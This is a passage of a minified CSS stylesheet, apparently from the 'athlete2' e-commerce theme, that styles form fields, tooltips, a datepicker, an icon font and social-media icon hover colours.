6px)}.inputs-style--underlined select option{padding-left:0}select::-ms-expand{display:none}select{-webkit-appearance:none;appearance:none;background-image:url([data-uri]);background-position:96% center;background-position:calc(100% - 12px) center;background-size:11px 10px;background-repeat:no-repeat}.inputs-style--underlined .fieldset>.field .label,.inputs-style--underlined .fieldset>.fields>.field .label{margin-bottom:-5px}.inputs-style--underlined .fieldset>.fields>.field.choice .label,.inputs-style--underlined .fieldset>.field.choice .label{margin-bottom:0;font-weight:800;text-transform:uppercase;font-size:13px}.fieldset{border:0;margin:0 0 40px;padding:0;letter-spacing:-.31em}.fieldset>*{letter-spacing:normal}.fieldset>.legend{margin:0 0 25px;padding:0;box-sizing:border-box;float:left;line-height:1.2;font-size:2rem}.fieldset>.legend+br{clear:both;display:block;height:0;overflow:hidden;visibility:hidden}.fieldset:last-child{margin-bottom:0}.fieldset>.legend{color:#333;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-weight:700;line-height:1.1;font-size:2.4rem;margin-top:0rem;margin-bottom:2rem;text-transform:uppercase;letter-spacing:-0.03em;margin-bottom:32px;margin-top:0}.fieldset>.field,.fieldset>.fields>.field{margin:0 0 20px}.fieldset>.field>.label,.fieldset>.fields>.field>.label{margin:0 0 5px;display:inline-block}.fieldset>.field:last-child,.fieldset>.fields>.field:last-child{margin-bottom:0}.fieldset>.field>.label,.fieldset>.fields>.field>.label{font-weight:700}.fieldset>.field>.label+br,.fieldset>.fields>.field>.label+br{display:none}.fieldset>.field .choice input,.fieldset>.fields>.field .choice input{vertical-align:top}.fieldset>.field .fields.group:before,.fieldset>.fields>.field .fields.group:before,.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{content:'';display:table}.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{clear:both}.fieldset>.field .fields.group .field,.fieldset>.fields>.field .fields.group .field{box-sizing:border-box;float:left}.fieldset>.field .fields.group.group-2 .field,.fieldset>.fields>.field .fields.group.group-2 .field{width:50% !important}.fieldset>.field .fields.group.group-3 .field,.fieldset>.fields>.field .fields.group.group-3 .field{width:33.3% !important}.fieldset>.field .fields.group.group-4 .field,.fieldset>.fields>.field .fields.group.group-4 .field{width:25% !important}.fieldset>.field .fields.group.group-5 .field,.fieldset>.fields>.field .fields.group.group-5 .field{width:20% !important}.fieldset>.field .addon,.fieldset>.fields>.field .addon{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;width:100%}.fieldset>.field .addon textarea,.fieldset>.fields>.field .addon textarea,.fieldset>.field .addon select,.fieldset>.fields>.field .addon select,.fieldset>.field .addon input,.fieldset>.fields>.field .addon input{-ms-flex-order:2;-webkit-order:2;order:2;-webkit-flex-basis:100%;flex-basis:100%;display:inline-block;margin:0;width:auto}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore,.fieldset>.field .addon .addafter,.fieldset>.fields>.field .addon .addafter{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:0;font-family:'Roboto',Arial,sans-serif;font-size:14px;height:38px;line-height:38px;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box;-ms-flex-order:3;-webkit-order:3;order:3;display:inline-block;vertical-align:middle;white-space:nowrap;width:auto}.fieldset>.field .addon .addbefore:disabled,.fieldset>.fields>.field .addon .addbefore:disabled,.fieldset>.field .addon .addafter:disabled,.fieldset>.fields>.field .addon .addafter:disabled{opacity:.5}.fieldset>.field .addon .addbefore::-moz-placeholder,.fieldset>.fields>.field .addon .addbefore::-moz-placeholder,.fieldset>.field .addon .addafter::-moz-placeholder,.fieldset>.fields>.field .addon .addafter::-moz-placeholder{color:#c2c2c2}.fieldset>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.field .addon .addafter::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addafter::-webkit-input-placeholder{color:#c2c2c2}.fieldset>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.fields>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.field .addon .addafter:-ms-input-placeholder,.fieldset>.fields>.field .addon .addafter:-ms-input-placeholder{color:#c2c2c2}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore{float:left;-ms-flex-order:1;-webkit-order:1;order:1}.fieldset>.field .additional,.fieldset>.fields>.field .additional{margin-top:10px}.fieldset>.field.required>.label:after,.fieldset>.fields>.field.required>.label:after,.fieldset>.field._required>.label:after,.fieldset>.fields>.field._required>.label:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.fieldset>.field .note,.fieldset>.fields>.field .note{font-size:1.2rem;margin:3px 0 0;padding:0;display:inline-block;text-decoration:none}.fieldset>.field .note:before,.fieldset>.fields>.field .note:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:12px;content:"\72";font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.fieldset>.field .note:before,.fieldset>.fields>.field .note:before{transform:scaleY(-1) translateY(1px) translateX(-5px);width:17px}.fieldset>.field.choice .label,.fieldset>.fields>.field.choice .label{display:inline;font-weight:normal}.fieldset>.field:not(.choice) .label,.fieldset>.fields>.field:not(.choice) .label{font-weight:800;text-transform:uppercase;font-size:13px;position:relative}.fieldset>.field .field.choice,.fieldset>.fields>.field .field.choice{margin-bottom:0}.fieldset>.field .field.choice:last-child,.fieldset>.fields>.field .field.choice:last-child{margin-bottom:0}.fieldset>.field input[type=file],.fieldset>.fields>.field input[type=file]{margin:5px 0}.fieldset .field-tooltip>.label{position:absolute !important}.legend+.fieldset,.legend+div{clear:both}.legend strong{margin-left:5px}fieldset.field{border:0;padding:0}.field.date .time-picker{display:inline-block;margin-top:0;white-space:nowrap}.field .message.warning{margin-top:0}.field-error,div.mage-error{margin-top:4px;background:red;display:inline-block;padding:4px 7px 4px;color:#fff;font-weight:500;font-size:1.3rem}.product-item-info .field-error,.product-item-info div.mage-error{display:block;line-height:1}.field-error{color:#fff;font-size:1.2rem}.field .tooltip{position:relative}.field .tooltip .tooltip-content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-left:5px;left:100%;top:0}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.field .tooltip .tooltip-content:after{border-width:5px;border-color:transparent}.field .tooltip .tooltip-content:before{border-width:6px;border-color:transparent}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{right:100%}.field .tooltip .tooltip-content:after{border-right-color:#fff;margin-top:-5px;top:15px}.field .tooltip .tooltip-content:before{border-right-color:#bbb;margin-top:-6px;top:15px}.field .tooltip .tooltip-toggle{cursor:help}.field .tooltip .tooltip-toggle:hover+.tooltip-content,.field .tooltip .tooltip-toggle:focus+.tooltip-content,.field .tooltip:hover .tooltip-content{display:block}.field .tooltip .tooltip-content{min-width:200px;white-space:normal}input:focus~.tooltip .tooltip-content,select:focus~.tooltip .tooltip-content{display:block}._has-datepicker~.ui-datepicker-trigger{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:block;text-decoration:none;max-width:40px;display:inline-block;vertical-align:middle}._has-datepicker~.ui-datepicker-trigger:focus,._has-datepicker~.ui-datepicker-trigger:active{background:none;border:none}._has-datepicker~.ui-datepicker-trigger:hover{background:none;border:none}._has-datepicker~.ui-datepicker-trigger.disabled,._has-datepicker~.ui-datepicker-trigger[disabled],fieldset[disabled] ._has-datepicker~.ui-datepicker-trigger{pointer-events:none;opacity:.5}._has-datepicker~.ui-datepicker-trigger>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}._has-datepicker~.ui-datepicker-trigger:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:40px;line-height:38px;color:#7d7d7d;content:"\5b";font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}._has-datepicker~.ui-datepicker-trigger:before{color:#000}._has-datepicker~.ui-datepicker-trigger:focus:before,._has-datepicker~.ui-datepicker-trigger:hover:before{color:inherit}._has-datepicker~.ui-datepicker-trigger:focus{box-shadow:none;outline:0}.ui-datepicker{background:#ffffff;-webkit-box-shadow:0px 17px 50px 0px rgba(0,0,0,0.08);box-shadow:0px 17px 50px 0px rgba(0,0,0,0.08)}.ui-datepicker .ui-datepicker-calendar{border:none}.ui-datepicker .ui-datepicker-calendar th{border:none;background:none}.ui-datepicker .ui-datepicker-calendar td{border:none}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{width:20px;top:11px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{border:none;height:15px;line-height:15px;width:8px;margin-left:-10px;margin-top:-8px}.ui-datepicker .ui-datepicker-prev span:after,.ui-datepicker .ui-datepicker-next span:after,.ui-datepicker .ui-datepicker-prev span:before,.ui-datepicker .ui-datepicker-next span:before{content:' ';width:2px;height:7px;display:block;background:#000;position:absolute;transform:rotate(45deg);left:3px;top:2px}.ui-datepicker .ui-datepicker-prev span:after,.ui-datepicker .ui-datepicker-next span:after{transform:rotate(-45deg);top:6px}.ui-datepicker .ui-datepicker-next span{margin-left:0;transform:rotateY(180deg)}.ui-datepicker .ui-datepicker-title{margin:0 25px}.ui-datepicker .ui-datepicker-title select{padding-right:21px}.sidebar .fieldset{margin:0}.sidebar .fieldset>.field:not(.choice):not(:last-child),.sidebar .fieldset .fields>.field:not(:last-child){margin:0 0 20px}.sidebar .fieldset>.field:not(.choice) .label,.sidebar .fieldset .fields>.field .label{margin:0 0 4px;padding:0 0 5px;text-align:left;width:100%}.sidebar .fieldset>.field:not(.choice) .control,.sidebar .fieldset .fields>.field .control{width:100%}@font-face{font-family:"athlete2";src:url("../fonts/athlete2/athlete2.eot");src:url("../fonts/athlete2/athlete2.eot?#iefix") format("embedded-opentype"),url("../fonts/athlete2/athlete2.woff") format("woff"),url("../fonts/athlete2/athlete2.ttf") format("truetype"),url("../fonts/athlete2/athlete2.svg#athlete2") format("svg");font-weight:normal;font-style:normal;font-display:swap}[data-icon]:before{font-family:"athlete2" !important;content:attr(data-icon);font-style:normal !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class^="athlete2-icon-"]:before,[class*=" athlete2-icon-"]:before{font-family:"athlete2" !important;font-style:normal !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.athlete2-icon-google-plus{display:none !important}.athlete2-icon-letter:before{content:"\63"}.athlete2-icon-search:before{content:"\61"}.athlete2-icon-star:before{content:"\62"}.athlete2-icon-heart:before{content:"\64"}.athlete2-icon-compare:before{content:"\65"}.athlete2-icon-share:before{content:"\66"}.athlete2-icon-cart:before{content:"\67"}.athlete2-icon-rating-block:before{content:"\68"}.athlete2-icon-rating-block-small:before{content:"\69"}.athlete2-icon-heart2:before{content:"\6b"}.athlete2-icon-star2:before{content:"\6c"}.athlete2-icon-cart-original-bigger:before{content:"\6e"}.athlete2-icon-arrow:before{content:"\6f"}.athlete2-icon-view-list-16:before{content:"\70"}.athlete2-icon-view-grid-16:before{content:"\71"}.athlete2-icon-angle:before{content:"\72"}.athlete2-icon-search2:before{content:"\6a"}.athlete2-icon-compare2:before{content:"\6d"}.athlete2-icon-login:before{content:"\73"}.athlete2-icon-minus:before{content:"\74"}.athlete2-icon-plus:before{content:"\75"}.athlete2-icon-returns:before{content:"\76"}.athlete2-icon-shipping:before{content:"\77"}.athlete2-icon-home:before{content:"\78"}.athlete2-icon-amazon:before{content:"\79"}.athlete2-icon-foursquare:before{content:"\7a"}.athlete2-icon-flickr:before{content:"\41"}.athlete2-icon-google:before{content:"\42"}.athlete2-icon-instagram:before{content:"\44"}.athlete2-icon-kickstarter:before{content:"\45"}.athlete2-icon-linkedin:before{content:"\46"}.athlete2-icon-odnoklassniki:before{content:"\47"}.athlete2-icon-facebook:before{content:"\48"}.athlete2-icon-facebook-messenger:before{content:"\49"}.athlete2-icon-stripe:before{content:"\4a"}.athlete2-icon-telegram-plane:before{content:"\4b"}.athlete2-icon-vimeo:before{content:"\4c"}.athlete2-icon-vk:before{content:"\4d"}.athlete2-icon-whatsapp:before{content:"\4e"}.athlete2-icon-linkedin-in:before{content:"\4f"}.athlete2-icon-paper-plane-o:before{content:"\50"}.athlete2-icon-paper-plane:before{content:"\51"}.athlete2-icon-paypal:before{content:"\52"}.athlete2-icon-skype:before{content:"\53"}.athlete2-icon-slack:before{content:"\54"}.athlete2-icon-twitter:before{content:"\55"}.athlete2-icon-tumblr:before{content:"\56"}.athlete2-icon-pinterest:before{content:"\57"}.athlete2-icon-returns-big:before{content:"\58"}.athlete2-icon-shipping-big:before{content:"\59"}.athlete2-icon-phone-big:before{content:"\5a"}.athlete2-icon-phone-small:before{content:"\30"}.athlete2-icon-returns-small:before{content:"\31"}.athlete2-icon-tripadvisor:before{content:"\32"}.athlete2-icon-youtube-square:before{content:"\43"}.athlete2-icon-youtube-play:before{content:"\33"}.athlete2-icon-youtube:before{content:"\34"}.athlete2-icon-discord:before{content:"\35"}.athlete2-icon-reddit:before{content:"\36"}.athlete2-icon-snapchat:before{content:"\38"}.athlete2-icon-amazon-pay:before{content:"\37"}.athlete2-icon-battery-0:before{content:"\39"}.athlete2-icon-battery-1:before{content:"\21"}.athlete2-icon-battery-2:before{content:"\22"}.athlete2-icon-battery-3:before{content:"\23"}.athlete2-icon-battery-4:before{content:"\24"}.athlete2-icon-battery-power:before{content:"\25"}.athlete2-icon-barbell:before{content:"\26"}.athlete2-icon-bubble-3:before{content:"\27"}.athlete2-icon-bubble:before{content:"\28"}.athlete2-icon-bolt:before{content:"\29"}.athlete2-icon-credit-cards:before{content:"\2a"}.athlete2-icon-cube:before{content:"\2b"}.athlete2-icon-stopwatch:before{content:"\2c"}.athlete2-icon-speaker:before{content:"\2d"}.athlete2-icon-returns-svg{width:23px;min-width:23px;height:16px;display:inline-block;background-repeat:no-repeat;background-image:url([data-uri])}.athlete2-icon-shipping-svg{width:30px;min-width:30px;height:17px;display:inline-block;background-repeat:no-repeat;background-image:url([data-uri])}.athlete2-icon-phone-svg{width:15px;min-width:15px;height:25px;display:inline-block;background-repeat:no-repeat;background-image:url([data-uri])}.athlete2-icon-check:before{content:"\2e"}.athlete2-icon-pencil:before{content:"\3a"}.athlete2-icon-twitch:before{content:"\2f"}.athlete2-icon-tiktok:before{content:"\3b"}.athlete2-icon-business:before{content:"\3c"}.athlete2-icon-refresh:before{content:"\3f"}.athlete2-icon-reload:before{content:"\3e"}.athlete2-icon-cog:before{content:"\3d"}.athlete2-icon-cross:before{content:"\40"}.athlete2-icon-calendar:before{content:"\5b"}.svg-fill-none{fill:none}#cart-icon-small{width:14px;height:16px;display:inline-block}.icon-plus:before,.icon-minus:before{content:'';display:block;position:absolute;background:#000000;left:calc(50% - 4px);top:calc(50% - 1px);width:8px;height:2px}.icon-plus{right:0}.icon-plus:after{content:'';display:block;position:absolute;background:#000000;left:calc(50% - 1px);top:calc(50% - 4px);width:2px;height:8px}.icon-minus,.icon-plus{width:34px;height:54px;cursor:pointer;display:block;position:absolute}.footer.content a.athlete2-social-icon,.footer.content a:not(.button).athlete2-social-icon,.content a.athlete2-social-icon,.std a.athlete2-social-icon,.top-bar .athlete2-social-icons>a.athlete2-social-icon,.athlete2-social-icons>a.athlete2-social-icon,a.athlete2-social-icon{display:inline-flex;width:36px;align-items:center;justify-content:center;height:34px;margin:0 1px 5px 0 !important;font-size:20px;padding:0 !important;background:#ffe51e;color:#000;overflow:hidden}.footer.content a.athlete2-social-icon:before,.footer.content a:not(.button).athlete2-social-icon:before,.content a.athlete2-social-icon:before,.std a.athlete2-social-icon:before,.top-bar .athlete2-social-icons>a.athlete2-social-icon:before,.athlete2-social-icons>a.athlete2-social-icon:before,a.athlete2-social-icon:before{animation:move-vertical-out .25s}.footer.content a.athlete2-social-icon:hover,.footer.content a:not(.button).athlete2-social-icon:hover,.content a.athlete2-social-icon:hover,.std a.athlete2-social-icon:hover,.top-bar .athlete2-social-icons>a.athlete2-social-icon:hover,.athlete2-social-icons>a.athlete2-social-icon:hover,a.athlete2-social-icon:hover{color:#ffffff}.footer.content a.athlete2-social-icon:hover:before,.footer.content a:not(.button).athlete2-social-icon:hover:before,.content a.athlete2-social-icon:hover:before,.std a.athlete2-social-icon:hover:before,.top-bar .athlete2-social-icons>a.athlete2-social-icon:hover:before,.athlete2-social-icons>a.athlete2-social-icon:hover:before,a.athlete2-social-icon:hover:before{animation:move-vertical-hover .25s}.footer.content a.athlete2-icon-facebook:hover,.footer.content a:not(.button).athlete2-icon-facebook:hover,.content a.athlete2-icon-facebook:hover,.std a.athlete2-icon-facebook:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-facebook:hover,.athlete2-social-icons>a.athlete2-icon-facebook:hover,a.athlete2-icon-facebook:hover{background-color:#3b5998}.footer.content a.athlete2-icon-twitter:hover,.footer.content a:not(.button).athlete2-icon-twitter:hover,.content a.athlete2-icon-twitter:hover,.std a.athlete2-icon-twitter:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-twitter:hover,.athlete2-social-icons>a.athlete2-icon-twitter:hover,a.athlete2-icon-twitter:hover{background-color:#00c3f4}.footer.content a.athlete2-icon-tumblr:hover,.footer.content a:not(.button).athlete2-icon-tumblr:hover,.content a.athlete2-icon-tumblr:hover,.std a.athlete2-icon-tumblr:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-tumblr:hover,.athlete2-social-icons>a.athlete2-icon-tumblr:hover,a.athlete2-icon-tumblr:hover{background-color:#34526f}.footer.content a.athlete2-icon-skype:hover,.footer.content a:not(.button).athlete2-icon-skype:hover,.content a.athlete2-icon-skype:hover,.std a.athlete2-icon-skype:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-skype:hover,.athlete2-social-icons>a.athlete2-icon-skype:hover,a.athlete2-icon-skype:hover{background-color:#33bff3}.footer.content a.athlete2-icon-google-plus:hover,.footer.content a:not(.button).athlete2-icon-google-plus:hover,.content a.athlete2-icon-google-plus:hover,.std a.athlete2-icon-google-plus:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-google-plus:hover,.athlete2-social-icons>a.athlete2-icon-google-plus:hover,a.athlete2-icon-google-plus:hover{background-color:#ce4832}.footer.content a.athlete2-icon-instagram:hover,.footer.content a:not(.button).athlete2-icon-instagram:hover,.content a.athlete2-icon-instagram:hover,.std a.athlete2-icon-instagram:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-instagram:hover,.athlete2-social-icons>a.athlete2-icon-instagram:hover,a.athlete2-icon-instagram:hover{background-color:#d80085}.footer.content a.athlete2-icon-foursquare:hover,.footer.content a:not(.button).athlete2-icon-foursquare:hover,.content a.athlete2-icon-foursquare:hover,.std a.athlete2-icon-foursquare:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-foursquare:hover,.athlete2-social-icons>a.athlete2-icon-foursquare:hover,a.athlete2-icon-foursquare:hover{background-color:#e9426f}.footer.content a.athlete2-icon-linkedin-in:hover,.footer.content a:not(.button).athlete2-icon-linkedin-in:hover,.content a.athlete2-icon-linkedin-in:hover,.std a.athlete2-icon-linkedin-in:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-linkedin-in:hover,.athlete2-social-icons>a.athlete2-icon-linkedin-in:hover,a.athlete2-icon-linkedin-in:hover,.footer.content a.athlete2-icon-linkedin:hover,.footer.content a:not(.button).athlete2-icon-linkedin:hover,.content a.athlete2-icon-linkedin:hover,.std a.athlete2-icon-linkedin:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-linkedin:hover,.athlete2-social-icons>a.athlete2-icon-linkedin:hover,a.athlete2-icon-linkedin:hover{background-color:#4b8df7}.footer.content a.athlete2-icon-kickstarter:hover,.footer.content a:not(.button).athlete2-icon-kickstarter:hover,.content a.athlete2-icon-kickstarter:hover,.std a.athlete2-icon-kickstarter:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-kickstarter:hover,.athlete2-social-icons>a.athlete2-icon-kickstarter:hover,a.athlete2-icon-kickstarter:hover{background-color:#4cdf79}.footer.content a.athlete2-icon-amazon:hover,.footer.content a:not(.button).athlete2-icon-amazon:hover,.content a.athlete2-icon-amazon:hover,.std a.athlete2-icon-amazon:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-amazon:hover,.athlete2-social-icons>a.athlete2-icon-amazon:hover,a.athlete2-icon-amazon:hover{background-color:#ed9706}.footer.content a.athlete2-icon-odnoklassniki:hover,.footer.content a:not(.button).athlete2-icon-odnoklassniki:hover,.content a.athlete2-icon-odnoklassniki:hover,.std a.athlete2-icon-odnoklassniki:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-odnoklassniki:hover,.athlete2-social-icons>a.athlete2-icon-odnoklassniki:hover,a.athlete2-icon-odnoklassniki:hover{background-color:#f29400}.footer.content a.athlete2-icon-slack:hover,.footer.content a:not(.button).athlete2-icon-slack:hover,.content a.athlete2-icon-slack:hover,.std a.athlete2-icon-slack:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-slack:hover,.athlete2-social-icons>a.athlete2-icon-slack:hover,a.athlete2-icon-slack:hover{background-color:#471248}.footer.content a.athlete2-icon-facebook-messenger:hover,.footer.content a:not(.button).athlete2-icon-facebook-messenger:hover,.content a.athlete2-icon-facebook-messenger:hover,.std a.athlete2-icon-facebook-messenger:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-facebook-messenger:hover,.athlete2-social-icons>a.athlete2-icon-facebook-messenger:hover,a.athlete2-icon-facebook-messenger:hover{background-color:#3896fe}.footer.content a.athlete2-icon-stripe:hover,.footer.content a:not(.button).athlete2-icon-stripe:hover,.content a.athlete2-icon-stripe:hover,.std a.athlete2-icon-stripe:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-stripe:hover,.athlete2-social-icons>a.athlete2-icon-stripe:hover,a.athlete2-icon-stripe:hover{background-color:#696cdc}.footer.content a.athlete2-icon-vk:hover,.footer.content a:not(.button).athlete2-icon-vk:hover,.content a.athlete2-icon-vk:hover,.std a.athlete2-icon-vk:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-vk:hover,.athlete2-social-icons>a.athlete2-icon-vk:hover,a.athlete2-icon-vk:hover{background-color:#557db1}.footer.content a.athlete2-icon-whatsapp:hover,.footer.content a:not(.button).athlete2-icon-whatsapp:hover,.content a.athlete2-icon-whatsapp:hover,.std a.athlete2-icon-whatsapp:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-whatsapp:hover,.athlete2-social-icons>a.athlete2-icon-whatsapp:hover,a.athlete2-icon-whatsapp:hover{background-color:#42d84c}.footer.content a.athlete2-icon-viber:hover,.footer.content a:not(.button).athlete2-icon-viber:hover,.content a.athlete2-icon-viber:hover,.std a.athlete2-icon-viber:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-viber:hover,.athlete2-social-icons>a.athlete2-icon-viber:hover,a.athlete2-icon-viber:hover{background-color:#7738a8}.footer.content a.athlete2-icon-telegram-plane:hover,.footer.content a:not(.button).athlete2-icon-telegram-plane:hover,.content a.athlete2-icon-telegram-plane:hover,.std a.athlete2-icon-telegram-plane:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-telegram-plane:hover,.athlete2-social-icons>a.athlete2-icon-telegram-plane:hover,a.athlete2-icon-telegram-plane:hover{background-color:#55b0ee}.footer.content a.athlete2-icon-pinterest:hover,.footer.content a:not(.button).athlete2-icon-pinterest:hover,.content a.athlete2-icon-pinterest:hover,.std a.athlete2-icon-pinterest:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-pinterest:hover,.athlete2-social-icons>a.athlete2-icon-pinterest:hover,a.athlete2-icon-pinterest:hover{background-color:#cb2027}.footer.content a.athlete2-icon-youtube:hover,.footer.content a:not(.button).athlete2-icon-youtube:hover,.content a.athlete2-icon-youtube:hover,.std a.athlete2-icon-youtube:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-youtube:hover,.athlete2-social-icons>a.athlete2-icon-youtube:hover,a.athlete2-icon-youtube:hover{background-color:#b72d28}.footer.content a.athlete2-icon-dribble:hover,.footer.content a:not(.button).athlete2-icon-dribble:hover,.content a.athlete2-icon-dribble:hover,.std a.athlete2-icon-dribble:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-dribble:hover,.athlete2-social-icons>a.athlete2-icon-dribble:hover,a.athlete2-icon-dribble:hover{background-color:#f977a6}.footer.content a.athlete2-icon-flickr:hover,.footer.content a:not(.button).athlete2-icon-flickr:hover,.content a.athlete2-icon-flickr:hover,.std a.athlete2-icon-flickr:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-flickr:hover,.athlete2-social-icons>a.athlete2-icon-flickr:hover,a.athlete2-icon-flickr:hover{background-color:#ff0084}.footer.content a.athlete2-icon-vimeo:hover,.footer.content a:not(.button).athlete2-icon-vimeo:hover,.content a.athlete2-icon-vimeo:hover,.std a.athlete2-icon-vimeo:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-vimeo:hover,.athlete2-social-icons>a.athlete2-icon-vimeo:hover,a.athlete2-icon-vimeo:hover{background-color:#1ab7ea}.footer.content a.athlete2-icon-picasa:hover,.footer.content a:not(.button).athlete2-icon-picasa:hover,.content a.athlete2-icon-picasa:hover,.std a.athlete2-icon-picasa:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-picasa:hover,.athlete2-social-icons>a.athlete2-icon-picasa:hover,a.athlete2-icon-picasa:hover{background-color:#4b8df8}.footer.content a.athlete2-icon-digg:hover,.footer.content a:not(.button).athlete2-icon-digg:hover,.content a.athlete2-icon-digg:hover,.std a.athlete2-icon-digg:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-digg:hover,.athlete2-social-icons>a.athlete2-icon-digg:hover,a.athlete2-icon-digg:hover{background-color:#1b5891}.footer.content a.athlete2-icon-plurk:hover,.footer.content a:not(.button).athlete2-icon-plurk:hover,.content a.athlete2-icon-plurk:hover,.std a.athlete2-icon-plurk:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-plurk:hover,.athlete2-social-icons>a.athlete2-icon-plurk:hover,a.athlete2-icon-plurk:hover{background-color:#cf682f}.footer.content a.athlete2-icon-tripadvisor:hover,.footer.content a:not(.button).athlete2-icon-tripadvisor:hover,.content a.athlete2-icon-tripadvisor:hover,.std a.athlete2-icon-tripadvisor:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-tripadvisor:hover,.athlete2-social-icons>a.athlete2-icon-tripadvisor:hover,a.athlete2-icon-tripadvisor:hover{background-color:#589642}.footer.content a.athlete2-icon-yahoo:hover,.footer.content a:not(.button).athlete2-icon-yahoo:hover,.content a.athlete2-icon-yahoo:hover,.std a.athlete2-icon-yahoo:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-yahoo:hover,.athlete2-social-icons>a.athlete2-icon-yahoo:hover,a.athlete2-icon-yahoo:hover{background-color:#ab64bc}.footer.content a.athlete2-icon-delicious:hover,.footer.content a:not(.button).athlete2-icon-delicious:hover,.content a.athlete2-icon-delicious:hover,.std a.athlete2-icon-delicious:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-delicious:hover,.athlete2-social-icons>a.athlete2-icon-delicious:hover,a.athlete2-icon-delicious:hover{background-color:#004795}.footer.content a.athlete2-icon-devianart:hover,.footer.content a:not(.button).athlete2-icon-devianart:hover,.content a.athlete2-icon-devianart:hover,.std a.athlete2-icon-devianart:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-devianart:hover,.athlete2-social-icons>a.athlete2-icon-devianart:hover,a.athlete2-icon-devianart:hover{background-color:#54675a}.footer.content a.athlete2-icon-apple:hover,.footer.content a:not(.button).athlete2-icon-apple:hover,.content a.athlete2-icon-apple:hover,.std a.athlete2-icon-apple:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-apple:hover,.athlete2-social-icons>a.athlete2-icon-apple:hover,a.athlete2-icon-apple:hover{background-color:#4c4c4c}.footer.content a.athlete2-icon-aim:hover,.footer.content a:not(.button).athlete2-icon-aim:hover,.content a.athlete2-icon-aim:hover,.std a.athlete2-icon-aim:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-aim:hover,.athlete2-social-icons>a.athlete2-icon-aim:hover,a.athlete2-icon-aim:hover{background-color:#ffb400}.footer.content a.athlete2-icon-paypal:hover,.footer.content a:not(.button).athlete2-icon-paypal:hover,.content a.athlete2-icon-paypal:hover,.std a.athlete2-icon-paypal:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-paypal:hover,.athlete2-social-icons>a.athlete2-icon-paypal:hover,a.athlete2-icon-paypal:hover{background-color:#0079c1}.footer.content a.athlete2-icon-blogger:hover,.footer.content a:not(.button).athlete2-icon-blogger:hover,.content a.athlete2-icon-blogger:hover,.std a.athlete2-icon-blogger:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-blogger:hover,.athlete2-social-icons>a.athlete2-icon-blogger:hover,a.athlete2-icon-blogger:hover{background-color:#ff6403}.footer.content a.athlete2-icon-behance:hover,.footer.content a:not(.button).athlete2-icon-behance:hover,.content a.athlete2-icon-behance:hover,.std a.athlete2-icon-behance:hover,.top-bar 